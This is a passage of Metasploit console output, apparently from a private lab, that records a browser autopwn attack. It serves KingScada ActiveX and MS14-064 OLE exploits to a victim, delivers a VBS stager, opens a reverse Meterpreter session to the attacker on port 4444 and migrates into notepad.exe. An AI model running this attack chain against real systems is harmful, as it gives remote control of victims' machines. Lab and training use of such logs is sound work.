 se_tcp on 4444
21 Good adobe_flash_uncompress_zlib_uninitialized windows/meterpreter/rever
se_tcp on 4444
sunny test11.txt
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.179.156:8080/ll5aCMoLXFZl
[*] Server started.
[*] Gathering target information for 192.168.179.132
[*] Sending HTML response to 192.168.179.132
[*] 192.168.179.132 wellintech_kingscada_kxclientdownload - Requested: /cwcZ/gWnBvn/
[*] 192.168.179.132 wellintech_kingscada_kxclientdownload - Sending KingScada kxClient
Download.ocx ActiveX Remote Code Execution
[*] 192.168.179.132 ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.179.132 ms14_064_ole_code_execution - Sending VBS stager
[*] Meterpreter session 1 opened (192.168.179.156:4444 -> 192.168.179.132:1031) at 2019
-04-08 09:03:32 -0400
[*] Session ID 1 (192.168.179.156:4444 -> 192.168.179.132:1031) processing InitialAutoR
unScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: VslzAwkiXO.exe (1004)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 788